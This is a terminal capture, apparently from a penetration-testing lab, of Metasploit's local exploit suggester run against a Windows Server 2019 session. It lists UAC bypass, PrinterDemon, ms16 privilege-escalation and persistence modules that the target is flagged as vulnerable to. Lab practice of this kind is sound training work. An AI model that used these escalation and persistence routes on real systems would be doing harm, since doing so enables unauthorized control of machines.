 [msf](Jobs:0 Agents:1) post(multi/recon/local_exploit_suggester) >> set SESSION 1
SESSION => 1
[msf](Jobs:0 Agents:1) post(multi/recon/local_exploit_suggester) >> run
[*] 10.129.203.65 - Collecting local exploits for x86/windows...
[*] 10.129.203.65 - 255 exploit checks are being tried...
[+] 10.129.203.65 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable. Windows Server
2019 appears vulnerable
[+] 10.129.203.65 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable. Version Window
s Server 2019 appears vulnerable
[+] 10.129.203.65 - exploit/windows/local/cve_2020_1048_printerdemon: The target appears to be vulnerable. Version
Windows Server 2019 appears vulnerable
[+] 10.129.203.65 - exploit/windows/local/cve_2020_1337_printerdemon: The target appears to be vulnerable. Version
Windows Server 2019 appears vulnerable
[+] 10.129.203.65 - exploit/windows/local/ikeext_service: The target appears to be vulnerable. Target appears vulne
rable
[+] 10.129.203.65 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but coul
d not be validated. Windows session with multiple CPU cores detected
[+] 10.129.203.65 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable. Target appears
vulnerable
[+] 10.129.203.65 - exploit/windows/persistence/accessibility_features_debugger: The target appears to be vulnerabl
e. Likely exploitable
[+] 10.129.203.65 - exploit/windows/persistence/assistive_technology: The target appears to be vulnerable. Likely e
xploitable
[+] 10.129.203.65 - exploit/windows/persistence/bits: The target is vulnerable. Likely exploitable
[+] 10.129.203.65 - exploit/windows/persistence/powershell_profile: The target appears to be vulnerable. Powershell
execution policy for CurrentUser (Undefined), will attempt to override
[+] 10.129.203.65 - exploit/windows/persistence/registry: The target is vulnerable. Registry writable
[+] 10.129.203.65 - exploit/windows/persistence/registry_active_setup: The target is vulnerable. Registry writable
[+] 10.129.203.65 - exploit/windows/persistence/service: The target appears to be vulnerable. Likely exploitable
[+] 10.129.203.65 - exploit/windows/persistence/service_for_user/lock_unlock: The target appears to be vulnerable.
Target is likely exploitable
[+] 10.129.203.65 - exploit/windows/persistence/service_for_user/logon: The target appears to be vulnerable. Target
is likely exploitable
[+] 10.129.203.65 - exploit/windows/persistence/service_for_user/schedule: The target appears to be vulnerable. Tar
get is likely exploitable
[+] 10.129.203.65 - exploit/windows/persistence/task_scheduler: The target appears to be vulnerable. Likely exploit
able
[+] 10.129.203.65 - exploit/windows/persistence/userinit_mpr_logon_script: The target is vulnerable. Registry path
is writable
[*] Running check method for exploit 62 / 62
[*] 10.129.203.65 - Valid modules for session 1: